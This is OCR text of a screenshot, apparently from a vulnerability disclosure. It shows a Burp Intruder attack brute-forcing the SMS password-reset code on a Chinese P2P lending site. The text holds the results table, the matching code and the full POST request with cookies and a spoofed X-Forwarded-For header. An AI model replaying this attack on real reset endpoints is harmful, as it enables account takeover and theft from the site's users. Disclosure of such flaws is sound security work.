 正在连接...
www.p2p222.com/index.php/user/getPasswordInPhone.html
客服热线：400-6570-826
金投资 确保本息 安全无忧
NEW
首页 我要投资 金涌贷 安全保障 合作伙伴 新手指
填写信息 验证信息
手机：
验证码： KUaM KUaM
手机验证码： 3534 免费获取验证码
密码找回
w.p2p222.com/index.php/Index/index.html
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3535 3534 302 777
1159 1158 200 4964
2331 2330 200 4964
1169 1168 200 4970
553 0552 524 7434
744 0743 524 7434
1564 1563 524 7434
2457 2456 524 7434
2597 2596 524 7434
674 0673 200 8540
384 0383 200 11933
2 0001 200 14312
Request Response
Raw Params Headers Hex
POST /index.php/user/DoGetPasswordInPhone.html HTTP/1.1
Host: www.p2p222.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.p2p222.com/index.php/user/getPasswordInPhone.html
Cookie: __cfduid=d2ee387663c468f5076a5309c1f9bd4d11433559656; PHPSESSID=heke6faunh20phg1g3bl6ie7g5;
Hm_lvt_e29aec143162fc1ca52145771a9ee305=1433559658,1433560143; Hm_lpvt_e29aec143162fc1ca52145771a9ee305=1433560385;
CNZZDATA5958842=cnzz_eid%3D1286134438-1433559660-http%253A%252F%252Fwww.wooyun.org%252F%26ntime%3D1433559660
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
phone &verify=KUaM&phone_code=3534&__hash__=e426bd9b62118f95e9359422bb2b4299_6a13efd60f01a23e1fd1a32bacb23275
www.wooyun.org